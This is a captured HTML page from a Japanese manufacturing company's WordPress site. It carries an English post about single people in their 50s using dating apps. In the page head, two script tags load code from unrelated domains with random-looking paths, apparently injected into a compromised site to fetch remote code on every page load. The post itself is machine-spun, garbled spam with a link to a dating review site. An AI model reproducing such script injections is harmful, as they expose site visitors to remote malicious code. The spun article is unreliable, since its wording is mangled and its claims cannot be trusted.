

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/6973
body_size: 10214
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; American singles within their 50s open up for the concept of having fun with matchmaking applications のコメントのフィード" href="https://ito-ss.co.jp/archives/6973/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>American singles within their 50s open up for the concept of having fun with matchmaking applications | 伊藤製作所</title>
<meta name="description" content="American singles within their 50s open up for the concept of having fun with matchmaking applications Numerous solitary">
<link rel="canonical" href="https://ito-ss.co.jp/archives/6973">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="American singles within their 50s open up for the concept of having fun with matchmaking applications | 伊藤製作所">
<meta property="og:description" content="American singles within their 50s open up for the concept of having fun with matchmaking applications Numerous solitary">
<meta property="og:url" content="https://ito-ss.co.jp/archives/6973">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/6973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=6973' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F6973" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F6973&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-6973 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>American singles within their 50s open up for the concept of having fun with matchmaking applications</h1>
<div><p><title>American singles within their 50s open up for the concept of having fun with matchmaking applications</title></p>
<h2>Numerous solitary individuals about 50 and you can above ages class was bringing so you can matchmaking applications so you&#8217;re able to reduce the chances of the loneliness.</h2>
<p>&#8220;No-one have ever before questioned us regarding it cohort just before,” says Snehil Khanor, cofounder &#038; Chief executive officer out of dating app TrulyMadly, whenever reached which have a query on users within 50s and beyond on their application. Their reaction is justifiable. From the world estimates, the latest 50-and function lower than step 1% of the user foot of any best matchmaking app catering in order to the fresh new Indian public. To most some one inside and out that generation, the thought of an infant boomer relationships try outlandish. Why irritate, proper? Nevertheless, Khanor obliges and you may returns which includes answers three days later on.</p>
<p>“First, males throughout the fifty+ cohort are becoming much more profile fits than just a few of the boys toward all of us of 20-somethings,” he states, category of just as astonished &#038; amused. Then he rattles of a number of circumstances knowledge: A sexagenarian men associate <a href="https://datingranking.net/victoria-milan-review/">https://datingranking.net/victoria-milan-review/</a> out-of Bengaluru possess fetched 18 fits contained in this three months of registering on the app. A great 50-year-dated separated boy off Kolkata have an appreciate price out-of twenty five% because the from the mediocre away from ten% (determined toward base number of wants for each and every number of thoughts toward a person profile).<span id="more-6973"></span> Good 57-year-dated girl entrepreneur of Delhi &#8216;s got 103 matches just like the . The most fascinating of your own package, in the event, was an excellent 62-year-old-man off Aurangabad, who&#8217;s got bagged 34 matches within the last few months. “His such as for example price are dos% more than exploit. I am contemplating increasing my many years to my profile,” quips Khanor, who is 31.</p>
<p>The main cause of their envy is a resigned government authoritative &#8211; Gopal Kuril. Split from his partner a few years ago, Kuril today life alone within his Aurangabad cottage while his a couple of babies operate in a great region area. “When i be lonely, We open a matchmaking app to talk having someone who has preferred my character,” he states. Either he will get a fit out of a lady in her own late 20s and you will miracle how-to navigate one to situation. “These include such as my daughter&#8217;s many years. Exactly what will We communicate with them on the toward an online dating application?” If for example the affiliate is actually her forties or perhaps is earlier, Kuril asks her from the really works and you can standard whereabouts. He has none met some body in person through the application neither spoken in it to the cell phone. Just a few minutes regarding in the-software chatting once from inside the a bit. “It helps me personally while you are aside day,” he says.</p>
<h2>Singles inside their 50s opened into the concept of playing with relationship applications</h2>
<p>Instance Kuril, numerous single men about fifty and you may more than age class was taking to help you dating software to help you reduce the chances of their loneliness. “They are not always shopping for love however, mere public communication,” states Alaokika Bharwani, a great Mumbaibased psychotherapist. Up to 80% of Bharwani&#8217;s clientele on the fifty-plus age bracket admits in order to getting effective on a single or higher matchmaking programs, she claims. It pick these types of software since a great distraction.</p>
<p>Matchmaking enterprises a number of countries try prompt realising the potential in creating applications particularly for the 50-also men and women. This past year, Charly Lester, a beneficial UKbased journalist and a professional with the relationships business, introduced Lumen, an internet dating application providing to the people who&#8217;re fifty and you can a lot more than. In her own interview to journalists, Lester, an entrepreneur in her 30s, provides referred to people in the 50s and 60s because the “new missing age bracket from relationships”. “Dating software are capable of millennials, leading them to an unhappy feel for all else. You will find not many over the 50s with the almost every other software &#8211; and frequently males more than 50 need feamales in its 30s otherwise forties. The audience is the only application customized particularly for the fresh new more-fifty generation,” she informed that book. Within this a-year, Lumen enjoys addressed over so many packages on Android os and you will secured ?step 3.5 million in the vegetables investment.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/6973#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='6973' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
